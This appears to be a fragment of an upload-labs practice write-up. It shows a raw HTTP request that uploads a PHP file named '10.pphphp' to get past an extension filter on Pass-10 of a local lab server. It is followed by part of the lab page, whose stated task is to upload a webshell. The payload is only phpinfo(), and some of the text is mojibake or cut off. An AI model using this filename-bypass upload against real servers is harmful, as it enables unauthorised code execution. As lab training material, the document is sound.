 POST /bachang/shangchuan/Pass-10/index.php HTTP/1.1
Host: 192.168.3.8
Content-Length: 325
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAUZhpWY8A6aAuLi2
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-10/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryAUZhpWY8A6aAuLi2
Content-Disposition: form-data; name="upload_file"; filename="10.pphphp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryAUZhpWY8A6aAuLi2
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryAUZhpWY8A6aAuLi2--
href="/bachang/shangchuan/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15"
href="/bachang/shangchuan/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16"
href="/bachang/shangchuan/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17"
href="/bachang/shangchuan/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/bachang/shangchuan/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/bachang/shangchuan/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/10.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">